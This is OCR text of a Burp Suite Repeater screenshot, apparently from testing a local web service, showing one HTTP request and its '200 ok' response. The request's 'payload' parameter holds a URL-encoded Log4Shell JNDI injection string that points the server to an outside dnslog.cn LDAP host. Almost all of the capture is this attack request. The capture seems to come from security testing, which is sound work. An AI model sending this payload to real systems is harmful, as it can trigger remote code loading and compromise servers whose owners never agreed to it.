 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%75%78%67%39%74%35%2e%64%6e%73%6c%6f%67%2e%63%6e%2f%65
%78%70%7d HTTP/1.1
2 Host: 127.0.0.1:8886
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Length: 2
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Thu, 27 Jul 2023 08:01:18 GMT
5 Connection: close
6
7 ok